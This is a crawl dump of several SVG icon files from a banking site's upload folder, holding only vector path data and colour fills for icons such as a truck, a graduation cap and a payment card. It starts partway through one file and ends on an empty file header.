588.43C319.5 594.91 324.75 600.16 331.23 600.16C338.64 600.16 397.92 600.16 405.33 600.16C444.25 600.16 480.84 585 508.35 557.47C519.36 546.45 607.49 458.28 618.5 447.26C628.77 436.99 633.33 422.33 630.68 408.04C628.04 393.76 618.53 381.7 605.26 375.78ZM54.49 588.43L54.47 414.88L54.49 414.88L115.46 414.88L115.46 588.43L54.49 588.43Z" id="g1TDnONEZk"></path><path d="M192.86 201.53C192.86 249.47 192.86 276.1 192.86 281.43C192.86 288.25 196.27 294.53 201.98 298.25C210.87 304.04 281.99 350.35 290.88 356.14C298.86 361.34 308.01 363.94 317.16 363.94C326.31 363.94 335.45 361.34 343.43 356.14C352.32 350.35 423.45 304.04 432.34 298.25C438.05 294.53 441.46 288.25 441.46 281.43C441.46 276.1 441.46 249.47 441.46 201.53L511.86 161.32C511.86 183.85 511.86 196.37 511.86 198.87C495.58 203.89 483.72 219.07 483.72 236.98C483.72 246.7 483.72 324.53 483.72 334.26C483.72 340.74 488.97 345.99 495.44 345.99C501.07 345.99 546.1 345.99 551.73 345.99C558.21 345.99 563.46 340.74 563.46 334.26C563.46 324.53 563.46 246.7 563.46 236.98C563.46 219.07 551.59 203.88 535.31 198.87C535.31 193.09 535.31 146.89 535.31 141.12C535.31 136.91 533.06 133.02 529.4 130.93C508.76 119.14 343.62 24.83 322.98 13.04C319.37 10.98 314.95 10.98 311.34 13.04C290.7 24.83 125.56 119.14 104.92 130.93C101.26 133.02 99 136.91 99 141.12C99 145.33 101.26 149.21 104.92 151.3C116.64 158 145.96 174.74 192.86 201.53ZM418 279.6C365.58 313.73 336.46 332.7 330.63 336.49C322.45 341.82 311.87 341.82 303.68 336.49C297.86 332.7 268.73 313.73 216.31 279.6L216.31 214.92C273.33 247.48 305.01 265.57 311.35 269.19C313.15 270.22 315.15 270.73 317.16 270.73C319.16 270.73 321.18 270.22 322.98 269.19C329.31 265.57 360.99 247.48 418 214.92L418 279.6ZM540.01 322.53L507.17 322.53C507.17 271.2 507.17 242.68 507.17 236.98C507.17 227.92 514.53 220.56 523.59 220.56C532.64 220.56 540.01 227.92 540.01 236.98C540.01 248.38 540.01 276.9 540.01 322.53ZM317.16 36.72L479.41 129.39C401.71 129.39 358.55 129.39 349.91 129.39C344.78 116.3 332.04 107 317.15 107C297.75 107 281.97 122.79 281.97 142.18C281.97 161.58 297.75 177.36 317.15 177.36C332.84 177.36 346.15 167.04 350.68 152.84C359.26 152.84 402.17 152.84 479.41 152.84L317.16 245.5L134.37 141.12L317.16 36.72ZM317.15 153.91C310.69 153.91 305.43 148.65 305.43 142.18C305.43 135.72 310.69 130.46 317.15 130.46C323.62 130.46 328.88 135.72 328.88 142.18C328.88 148.65 323.62 153.91 317.15 153.91Z" id="fYsAkMoCc"></path><path d="M270.17 580.14C267.99 582.32 266.73 585.35 266.73 588.43C266.73 591.51 267.99 594.54 270.17 596.72C272.35 598.9 275.38 600.16 278.46 600.16C281.54 600.16 284.57 598.9 286.75 596.72C288.93 594.54 290.19 591.51 290.19 588.43C290.19 585.35 288.93 582.32 286.75 580.14C284.57 577.96 281.54 576.71 278.46 576.71C275.38 576.71 272.35 577.96 270.17 580.14Z" id="b7J7jwb7k"></path></defs><g><g><g><use xlink:href="#g1TDnONEZk" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#g1TDnONEZk" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#fYsAkMoCc" opacity="1" fill="#119649" fill-opacity="1"></use><g><use xlink:href="#fYsAkMoCc" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#b7J7jwb7k" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#b7J7jwb7k" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/upload/uf/222/222c806405e719afb4a6f418f6b9c570.svg
body_size: 13477
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid meet" viewBox="0 0 640 640" width="640" height="640"><defs><path d="M181.33 58.67C181.33 64.55 176.55 69.34 170.67 69.34C164.77 69.34 160 74.11 160 80C160 82.14 160 92.8 160 112L181.33 112C181.33 98.1 181.33 90.38 181.33 88.84C190.42 85.62 197.63 78.41 200.84 69.34C202.39 69.34 210.11 69.34 224 69.34L224 48L192 48C184.89 51.19 181.33 54.74 181.33 58.67Z" id="b1zAbh2PW5"></path><path d="M181.33 176.55C181.33 175.01 181.33 167.29 181.33 153.39L160 153.39C160 172.59 160 183.26 160 185.39C160 191.28 164.77 196.06 170.67 196.06C176.55 196.06 181.33 200.84 181.33 206.72C181.33 212.62 186.11 217.39 192 217.39C194.13 217.39 204.8 217.39 224 217.39L224 196.06L200.84 196.06C193.89 185.2 187.39 178.7 181.33 176.55Z" id="b5nSkCFvrS"></path><path d="M346.95 68.06C371.35 81.2 385.94 105.61 385.94 133.33C385.94 161.06 371.35 185.47 346.95 198.61C347.96 200.49 356.04 215.51 357.05 217.39C388.5 200.46 407.27 169.04 407.27 133.33C407.27 97.63 388.5 66.2 357.05 49.28C355.03 53.03 347.96 66.18 346.95 68.06Z" id="c1A4v9udkR"></path><path d="M294.99 68.06C293.98 66.18 285.88 51.16 284.86 49.28C253.44 66.2 234.67 97.63 234.67 133.33C234.67 169.04 253.44 200.46 284.86 217.39C285.88 215.51 293.98 200.49 294.99 198.61C270.57 185.47 256 161.06 256 133.33C256 105.61 270.57 81.2 294.99 68.06Z" id="e2kSbJkq7W"></path><path d="M213.33 122.67C213.33 122.67 213.33 122.67 213.33 122.67C213.33 135.47 213.33 142.58 213.33 144C213.33 144 213.33 144 213.33 144C200.53 144 193.42 144 192 144C192 144 192 144 192 144C192 131.2 192 124.09 192 122.67C192 122.67 192 122.67 192 122.67C204.8 122.67 211.91 122.67 213.33 122.67Z" id="blPHKEU3k"></path><path d="M591.08 101.34C573.76 84.01 564.13 74.39 562.21 72.46C560.21 70.46 557.5 69.34 554.66 69.34C553.24 69.34 546.13 69.34 533.33 69.34C533.33 37.34 533.33 19.56 533.33 16C533.33 10.11 528.56 5.34 522.66 5.34C484.27 5.34 177.07 5.34 138.67 5.34C132.77 5.34 128 10.11 128 16C128 39.47 128 227.2 128 250.67C128 256.56 132.77 261.33 138.67 261.33C177.07 261.33 484.27 261.33 522.66 261.33C528.56 261.33 533.33 256.56 533.33 250.67C533.33 249.25 533.33 242.13 533.33 229.33C590.93 229.33 622.93 229.33 629.33 229.33C635.23 229.33 640 224.56 640 218.67C640 208 640 122.67 640 112C640 106.11 635.23 101.34 629.33 101.34C624.23 101.34 611.48 101.34 591.08 101.34ZM149.33 240L149.33 26.67L512 26.67L512 80L512 101.34L480 101.34C480 88.54 480 81.42 480 80C480 74.11 475.23 69.34 469.33 69.34C463.45 69.34 458.67 64.55 458.67 58.67C458.67 52.78 453.89 48 448 48C445.87 48 435.2 48 416 48L416 69.34C429.89 69.34 437.61 69.34 439.16 69.34C442.37 78.41 449.58 85.62 458.67 88.84C458.67 89.67 458.67 93.84 458.67 101.34C445.87 101.34 438.75 101.34 437.33 101.34C434.14 101.34 431.11 102.77 429.08 105.24C427.06 107.71 426.25 110.96 426.87 114.1C429.01 124.76 446.07 210.1 448.21 220.76C449.21 225.75 453.58 229.34 458.67 229.34C462.22 229.34 480 229.34 512 229.34L512 240L149.33 240ZM522.66 208L467.41 208L450.34 122.67C493.74 122.67 517.84 122.67 522.66 122.67C528.56 122.67 533.33 117.89 533.33 112C533.33 110.58 533.33 103.47 533.33 90.67L550.25 90.67C567.57 107.99 577.2 117.62 579.12 119.54C581.12 121.54 583.83 122.67 586.66 122.67C588.8 122.67 599.46 122.67 618.66 122.67L618.66 208L522.66 208Z" id="d1t9uUTw0p"></path><path d="M352 90.67C352 84.78 347.23 80 341.33 80C340.62 80 337.07 80 330.67 80L330.67 69.34L309.33 69.34L309.33 80C302.93 80 299.38 80 298.67 80C292.77 80 288 84.78 288 90.67C288 94.94 288 129.07 288 133.33C288 139.23 292.77 144 298.67 144C300.8 144 311.47 144 330.67 144L330.67 165.33L309.33 165.33L309.33 154.67L288 154.67C288 167.47 288 174.58 288 176C288 181.89 292.77 186.67 298.67 186.67C299.38 186.67 302.93 186.67 309.33 186.67L309.33 197.33L330.67 197.33L330.67 186.67C337.07 186.67 340.62 186.67 341.33 186.67C347.23 186.67 352 181.89 352 176C352 171.73 352 137.6 352 133.33C352 127.44 347.23 122.67 341.33 122.67C339.2 122.67 328.53 122.67 309.33 122.67L309.33 101.34L330.67 101.34L330.67 112L352 112C352 99.2 352 92.09 352 90.67Z" id="h2uh9XnO6O"></path><path d="M533.33 272C533.33 272 533.33 272 533.33 272C533.33 284.8 533.33 291.91 533.33 293.33C533.33 293.33 533.33 293.33 533.33 293.33C290.13 293.33 155.02 293.33 128 293.33C128 293.33 128 293.33 128 293.33C128 280.53 128 273.42 128 272C128 272 128 272 128 272C371.2 272 506.31 272 533.33 272Z" id="a5KVwQO9vK"></path><path d="M533.33 304C533.33 304 533.33 304 533.33 304C533.33 316.8 533.33 323.91 533.33 325.33C533.33 325.33 533.33 325.33 533.33 325.33C290.13 325.33 155.02 325.33 128 325.33C128 325.33 128 325.33 128 325.33C128 312.53 128 305.42 128 304C128 304 128 304 128 304C371.2 304 506.31 304 533.33 304Z" id="aivsu4EuK"></path><path d="M478.58 509.17C472.91 480.81 469.75 465.06 469.12 461.91C468.21 457.31 464.39 453.85 459.73 453.38C452.87 452.7 418.58 449.27 356.85 443.1C307.27 393.51 279.72 365.97 274.21 360.46C272.21 358.46 269.5 357.33 266.67 357.33C246.4 357.33 84.27 357.33 64 357.33C60.3 357.33 56.88 359.25 54.93 362.39C52.98 365.54 52.8 369.46 54.46 372.77C54.99 373.82 57.62 379.09 62.36 388.57C38.82 423.88 25.74 443.49 23.13 447.42C21.96 449.17 21.33 451.23 21.33 453.33C21.33 455.47 21.33 466.13 21.33 485.33C14.93 485.33 11.38 485.33 10.67 485.33C4.77 485.33 0 490.11 0 496C0 501.33 0 544 0 549.33C0 553.08 1.97 556.55 5.18 558.48C10.26 561.53 50.95 585.94 56.04 589C63.94 615.37 88.42 634.66 117.33 634.66C145.14 634.66 168.79 616.81 177.6 592C192.21 592 309.12 592 323.73 592C332.55 616.81 356.2 634.66 384 634.66C412.21 634.66 436.16 616.3 444.66 590.92C450.5 589.95 497.24 582.16 503.08 581.18C508.23 580.33 512 575.88 512 570.66C512 566.4 512 532.26 512 528C512 523.4 509.06 519.33 504.71 517.88C501.22 516.72 492.51 513.81 478.58 509.17ZM326.25 442.67L166.04 442.67L146.85 410.67L294.25 410.67L326.25 442.67ZM97.41 442.67L51.93 442.67L74.67 408.56L97.41 442.67ZM74.67 570.66C74.67 547.14 93.8 528 117.34 528C140.87 528 160 547.14 160 570.66C160 594.19 140.87 613.33 117.34 613.33C93.8 613.33 74.67 594.19 74.67 570.66ZM341.33 570.66C341.33 547.14 360.47 528 384 528C407.53 528 426.67 547.14 426.67 570.66C426.67 594.19 407.53 613.33 384 613.33C360.47 613.33 341.33 594.19 341.33 570.66ZM447.9 568.76C446.88 534.35 418.65 506.67 384 506.67C348.71 506.67 320 535.37 320 570.66C306.13 570.66 195.2 570.66 181.33 570.66C181.33 535.37 152.63 506.67 117.34 506.67C84.71 506.67 57.76 531.22 53.87 562.81C51.7 561.51 40.85 555 21.34 543.29L21.34 506.66C27.74 506.66 31.29 506.66 32 506.66C37.9 506.66 42.67 501.89 42.67 496C42.67 493.86 42.67 483.2 42.67 464C87.47 464 112.36 464 117.34 464C121.27 464 124.89 461.83 126.74 458.36C128.6 454.89 128.39 450.68 126.21 447.41C123.39 443.18 109.29 422.04 83.92 383.98L81.26 378.67L262.25 378.67L272.92 389.33C185.97 389.33 137.66 389.33 128 389.33C124.16 389.33 120.62 391.4 118.72 394.74C116.82 398.09 116.88 402.19 118.86 405.49C122.06 410.82 147.66 453.49 150.86 458.82C152.78 462.04 156.25 464 160 464C172.77 464 236.58 464 351.46 464L449.75 473.83L452.05 485.33L426.67 485.33L426.67 506.67L456.32 506.67C457.85 514.32 458.7 518.58 458.87 519.43C459.63 523.18 462.33 526.24 465.96 527.45C467.61 528 475.84 530.75 490.67 535.69L490.67 561.63C465.01 565.91 450.75 568.28 447.9 568.76Z" id="d5MDz2f9W4"></path><path d="M394.67 560C394.67 560 394.67 560 394.67 560C394.67 572.8 394.67 579.91 394.67 581.33C394.67 581.33 394.67 581.33 394.67 581.33C381.87 581.33 374.76 581.33 373.33 581.33C373.33 581.33 373.33 581.33 373.33 581.33C373.33 568.53 373.33 561.42 373.33 560C373.33 560 373.33 560 373.33 560C386.13 560 393.24 560 394.67 560Z" id="a1Lfer7nK"></path><path d="M128 560C128 560 128 560 128 560C128 572.8 128 579.91 128 581.33C128 581.33 128 581.33 128 581.33C115.2 581.33 108.09 581.33 106.67 581.33C106.67 581.33 106.67 581.33 106.67 581.33C106.67 568.53 106.67 561.42 106.67 560C106.67 560 106.67 560 106.67 560C119.47 560 126.58 560 128 560Z" id="gbpkmUmQjf"></path><path d="M74.67 122.67C74.67 103.47 74.67 92.8 74.67 90.67C74.67 86.03 71.67 81.92 67.26 80.51C62.86 79.1 58.02 80.7 55.32 84.47C49.99 91.94 7.33 151.67 1.99 159.14C-0.66 162.85 -0.66 167.83 1.99 171.53C7.33 179 49.99 238.73 55.32 246.2C57.37 249.06 60.63 250.67 64 250.67C65.09 250.67 66.19 250.5 67.26 250.16C71.67 248.75 74.67 244.64 74.67 240C74.67 237.87 74.67 227.2 74.67 208C87.47 208 94.58 208 96 208C101.9 208 106.67 203.23 106.67 197.34C106.67 190.94 106.67 139.74 106.67 133.34C106.67 127.44 101.9 122.67 96 122.67C93.16 122.67 86.05 122.67 74.67 122.67ZM64 186.67C58.11 186.67 53.34 191.44 53.34 197.33C53.34 197.96 53.34 201.09 53.34 206.71L23.77 165.33L53.34 123.95C53.34 129.58 53.34 132.71 53.34 133.33C53.34 139.23 58.11 144 64 144C65.42 144 72.54 144 85.34 144L85.34 186.67C72.54 186.67 65.42 186.67 64 186.67Z" id="auzXGSqU6"></path><path d="M584.68 404.47C581.98 400.69 577.14 399.11 572.74 400.51C568.33 401.92 565.33 406.03 565.33 410.67C565.33 412.8 565.33 423.47 565.33 442.67C552.53 442.67 545.42 442.67 544 442.67C538.1 442.67 533.33 447.44 533.33 453.33C533.33 459.73 533.33 510.93 533.33 517.33C533.33 523.22 538.1 528 544 528C545.42 528 552.53 528 565.33 528C565.33 547.2 565.33 557.86 565.33 560C565.33 564.63 568.33 568.74 572.74 570.15C573.81 570.5 574.92 570.66 576 570.66C579.37 570.66 582.63 569.06 584.68 566.2C590.01 558.73 632.67 499 638.01 491.53C640.66 487.82 640.66 482.84 638.01 479.13C627.34 464.2 590.01 411.94 584.68 404.47ZM586.66 517.33C586.66 511.44 581.89 506.67 576 506.67C574.58 506.67 567.46 506.67 554.66 506.67L554.66 464C567.46 464 574.58 464 576 464C581.89 464 586.66 459.22 586.66 453.33C586.66 452.71 586.66 449.58 586.66 443.95L616.23 485.33L586.66 526.71C586.66 521.08 586.66 517.96 586.66 517.33Z" id="a16zOdFf2N"></path><path d="M224 485.33C224 485.33 224 485.33 224 485.33C224 498.13 224 505.24 224 506.67C224 506.67 224 506.67 224 506.67C198.4 506.67 184.18 506.67 181.33 506.67C181.33 506.67 181.33 506.67 181.33 506.67C181.33 493.87 181.33 486.75 181.33 485.33C181.33 485.33 181.33 485.33 181.33 485.33C206.93 485.33 221.16 485.33 224 485.33Z" id="a18sdtNvLm"></path></defs><g><g><g><use xlink:href="#b1zAbh2PW5" opacity="1" fill="#119649" fill-opacity="1"></use><g><use xlink:href="#b1zAbh2PW5" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#b5nSkCFvrS" opacity="1" fill="#119649" fill-opacity="1"></use><g><use xlink:href="#b5nSkCFvrS" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#c1A4v9udkR" opacity="1" fill="#119649" fill-opacity="1"></use><g><use xlink:href="#c1A4v9udkR" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#e2kSbJkq7W" opacity="1" fill="#119649" fill-opacity="1"></use><g><use xlink:href="#e2kSbJkq7W" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#blPHKEU3k" opacity="1" fill="#119649" fill-opacity="1"></use><g><use xlink:href="#blPHKEU3k" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#d1t9uUTw0p" opacity="1" fill="#119649" fill-opacity="1"></use><g><use xlink:href="#d1t9uUTw0p" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#h2uh9XnO6O" opacity="1" fill="#119649" fill-opacity="1"></use><g><use xlink:href="#h2uh9XnO6O" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#a5KVwQO9vK" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#a5KVwQO9vK" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#aivsu4EuK" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#aivsu4EuK" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#d5MDz2f9W4" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#d5MDz2f9W4" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#a1Lfer7nK" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#a1Lfer7nK" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#gbpkmUmQjf" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#gbpkmUmQjf" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#auzXGSqU6" opacity="1" fill="#119649" fill-opacity="1"></use><g><use xlink:href="#auzXGSqU6" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#a16zOdFf2N" opacity="1" fill="#119649" fill-opacity="1"></use><g><use xlink:href="#a16zOdFf2N" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#a18sdtNvLm" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#a18sdtNvLm" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/upload/uf/e1d/e1dd4f948ad7dda6666fa6f680e99da1.svg
body_size: 4442
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid meet" viewBox="0 0 640 640" width="640" height="640"><defs><path d="M576.6 361.58C575.74 361.58 568.8 361.58 567.93 361.58C553.25 361.59 538.82 365.35 526 372.51C521.78 374.87 500.67 386.67 462.68 407.92C451.84 407.92 445.82 407.92 444.62 407.92C440.28 384.19 419.62 366.95 395.5 366.93C384.09 366.93 292.85 366.93 281.45 366.93C278.82 366.93 276.32 368.09 274.62 370.1C271.17 374.19 243.52 406.96 240.07 411.05C238.39 409.07 235.93 407.92 233.33 407.92C216.42 407.92 81.18 407.92 64.27 407.92C59.34 407.92 55.34 411.91 55.34 416.84C55.34 421.77 59.34 425.77 64.27 425.77C71.54 425.77 107.89 425.77 173.32 425.77L173.32 553.69C107.89 553.69 71.54 553.69 64.27 553.69C59.34 553.69 55.34 557.69 55.34 562.62C55.34 567.55 59.34 571.54 64.27 571.54C81.18 571.54 216.42 571.54 233.33 571.54C238.26 571.54 242.26 567.55 242.26 562.62C242.26 559.77 242.26 545.5 242.26 519.82C351.47 514.8 412.15 512.02 424.28 511.46C424.46 511.46 424.63 511.46 424.79 511.42C453.42 508.37 480.19 495.79 500.82 475.72C509.58 467.18 579.58 398.92 588.33 390.39C593.23 385.63 594.75 378.38 592.17 372.06C589.61 365.71 583.44 361.56 576.6 361.58ZM224.43 553.69L191.17 553.69L191.17 425.77L224.43 425.77L224.43 553.69ZM488.38 462.96C470.68 480.17 447.74 490.97 423.2 493.64C411.14 494.19 350.83 496.96 242.28 501.95L242.28 436.15L285.63 384.79C351.55 384.79 388.18 384.79 395.5 384.79C410.57 384.82 423.59 395.32 426.82 410.03C417.77 412.25 345.41 430.02 336.37 432.24C331.58 433.42 328.66 438.25 329.84 443.04C330.83 447.02 334.39 449.82 338.49 449.83C339.21 449.83 339.92 449.74 340.62 449.57C347.09 447.98 379.4 440.05 437.56 425.77C454.03 425.77 463.17 425.77 465 425.77C466.53 425.77 468.03 425.38 469.36 424.64C475.9 420.98 528.18 391.75 534.72 388.09C544.87 382.42 556.31 379.43 567.94 379.42C568.34 379.42 570.38 379.42 574.06 379.42C528.36 423.98 499.8 451.82 488.38 462.96Z" id="ahrqRW8zp"></path><path d="M550.1 200.74C550.1 127.68 490.87 68.46 417.81 68.46C344.76 68.46 285.53 127.68 285.53 200.74C285.61 273.77 344.79 332.94 417.81 333.03C490.87 333.03 550.1 273.8 550.1 200.74ZM532.25 200.74C532.25 263.94 481.01 315.17 417.81 315.17C354.61 315.17 303.38 263.94 303.38 200.74C303.45 137.57 354.64 86.38 417.81 86.31C481.01 86.31 532.25 137.54 532.25 200.74Z" id="c1JWYwFMiY"></path><path d="M385.45 224.26C380.52 224.26 376.52 228.26 376.52 233.18C376.55 252.54 389.98 269.3 408.87 273.54C408.87 275.04 408.87 287.04 408.87 288.55C408.87 293.48 412.87 297.47 417.8 297.47C422.73 297.47 426.72 293.48 426.72 288.55C426.72 287.05 426.72 275.08 426.72 273.59C449.04 268.73 463.19 246.7 458.33 224.39C454.89 208.58 442.54 196.23 426.72 192.79C426.72 188.16 426.72 151.15 426.72 146.52C435.59 150.12 441.4 158.72 441.41 168.29C441.41 173.22 445.41 177.22 450.34 177.22C455.27 177.22 459.27 173.22 459.27 168.29C459.24 148.86 445.71 132.06 426.72 127.89C426.72 126.39 426.72 114.42 426.72 112.92C426.72 107.99 422.73 104 417.8 104C412.87 104 408.87 107.99 408.87 112.92C408.87 114.42 408.87 126.43 408.87 127.93C386.59 132.89 372.54 154.98 377.5 177.26C380.98 192.92 393.21 205.15 408.87 208.64C408.87 213.26 408.87 250.26 408.87 254.89C400.11 251.24 394.39 242.68 394.37 233.18C394.37 228.26 390.38 224.26 385.45 224.26ZM426.72 254.95C426.72 250.6 426.72 215.77 426.72 211.42C435.59 215.01 441.4 223.62 441.41 233.18C441.4 242.75 435.59 251.36 426.72 254.95ZM408.87 146.58C408.87 150.93 408.87 185.66 408.87 190C400.1 186.35 394.39 177.79 394.37 168.29C394.38 158.79 400.1 150.23 408.87 146.58Z" id="a3Y7O49kz5"></path></defs><g><g><g><use xlink:href="#ahrqRW8zp" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#ahrqRW8zp" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#c1JWYwFMiY" opacity="1" fill="#119649" fill-opacity="1"></use><g><use xlink:href="#c1JWYwFMiY" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#a3Y7O49kz5" opacity="1" fill="#119649" fill-opacity="1"></use><g><use xlink:href="#a3Y7O49kz5" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/upload/uf/45e/45e136c1d41e32a474ca899844dd0c90.svg
body_size: 4167
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid meet" viewBox="0 0 640 640" width="640" height="640"><defs><path d="M245.72 105.45C225.24 105.42 208.58 122.08 208.61 142.59C208.61 144.3 208.61 157.93 208.61 159.63C201.02 156.36 191.61 154.06 179.6 154.06C164.59 154.06 152.14 157.44 150.76 157.87C147.86 158.68 145.22 160.1 142.96 162.09C129.35 174.02 20.43 269.45 6.81 281.37C2.36 285.32 -0.13 291.02 0 296.96C0.12 316.6 1.06 473.69 1.18 493.32C1.45 503.78 13.46 512.32 23.95 512.79C24.49 512.79 75.26 514.91 120.13 514.91C147.48 514.91 166.78 514.21 179.09 512.65C214.99 508.13 230.67 497.54 237.18 490.79C243.93 485.87 249.93 481.01 256.21 476.15C250.98 495.32 259.72 516.2 278.07 525.47C284.01 528.51 290.69 530.13 297.3 530.13C309.07 530.13 319.87 525.24 327.76 517.14C331.64 522.4 336.56 526.99 342.77 530.2C348.74 533.13 355.39 534.75 362.03 534.75C378.16 534.75 392.73 525.74 400.02 511.37C402.84 505.81 425.43 461.34 428.25 455.78C433.41 445.59 434.49 434.02 430.92 423.23C429.77 419.72 427.95 416.45 425.92 413.41C443.6 413.42 584.98 413.5 602.66 413.51C623.13 413.51 639.83 396.85 639.87 376.4C639.88 353.05 639.99 166.19 640 142.83C640.03 122.29 623.4 105.25 602.93 105.25C531.48 105.29 281.44 105.43 245.72 105.45ZM311.6 494.61C307.79 502.3 297.87 505.57 290.15 501.69C282.29 497.68 279.15 488.03 283.1 480.2C285.41 475.64 303.95 439.12 306.27 434.56C306.27 434.56 313.86 416.04 325.97 415.84C328.33 415.91 330.63 416.41 332.79 417.52C336.56 419.48 339.4 422.69 340.71 426.77C342.06 430.85 341.79 435.13 339.77 438.95C334.13 450.08 314.42 489.04 311.6 494.61ZM269.91 413.34C270.05 413.34 270.13 413.34 270.14 413.34C254.19 427.17 235.19 442.52 211.82 459.79C210.06 461.08 209.93 460.94 208.68 462.69C208.61 462.76 200.89 469.64 174.24 472.95C166.95 473.86 151.7 473.73 120.16 473.73C92.73 473.73 58.6 474.13 39.94 473.49C39.96 462.28 40.06 406.21 40.24 305.29C115.42 239.41 157.18 202.81 165.53 195.49C168.91 194.85 174.03 194.1 179.6 194.1C187.76 194.1 193.4 195.56 196.43 198.56C196.43 212.44 196.43 323.52 196.43 337.41C196.43 344.46 200.14 350.93 206.22 354.58C206.92 354.98 207.73 354.91 208.48 355.25C208.48 355.35 208.48 355.85 208.48 356.74C209.59 356.17 210.21 355.85 210.33 355.79C215.49 357.51 221.06 357.75 225.98 355.02C257.12 338.15 316.12 311.33 341.83 311.33C342.97 311.33 343.95 311.33 344.63 311.47C344.73 311.7 344.83 311.84 344.96 312.04C345.5 314.7 348.07 337.85 295.37 390C291.98 393.11 283.49 400.89 269.91 413.34ZM376.27 499.26C372.42 506.95 362.47 510.19 354.78 506.31C346.95 502.37 343.85 492.68 347.8 484.86C350.62 479.29 373.18 434.76 376 429.2C378.73 423.8 384.16 420.39 390.23 420.39C392.76 420.39 395.19 421.03 397.49 422.18C401.33 424.14 404.13 427.41 405.41 431.39C406.76 435.5 406.46 439.79 404.44 443.6C398.8 454.73 379.08 493.7 376.27 499.26ZM602.79 388.68C577.57 388.68 375.82 388.62 350.6 388.61C371.21 363.18 383.05 340.38 385.01 320.61C386.46 304.95 381.83 294.97 378.43 290.01C374.21 282.05 364.29 271.22 341.83 271.22C312.44 271.22 266.63 290.45 236.44 304.82C236.44 301.12 236.44 282.65 236.44 249.39L615.21 249.29L615.17 376.3C611.46 384.56 607.33 388.68 602.79 388.68ZM233.34 175.72C233.34 155.8 233.34 144.74 233.34 142.53C233.34 135.68 238.87 130.15 245.68 130.15C281.41 130.12 567.2 129.9 602.93 129.88C609.67 129.88 615.31 135.88 615.31 142.69C615.3 144.91 615.27 155.97 615.21 175.89L233.34 175.72Z" id="f2WZrNmqC"></path><path d="M586.8 332.18L489.01 332.11L489.31 365.74L587.07 365.74L586.8 332.18Z" id="ahtgdkNnH"></path></defs><g><g><g><use xlink:href="#f2WZrNmqC" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#f2WZrNmqC" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#ahtgdkNnH" opacity="1" fill="#119649" fill-opacity="1"></use><g><use xlink:href="#ahtgdkNnH" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
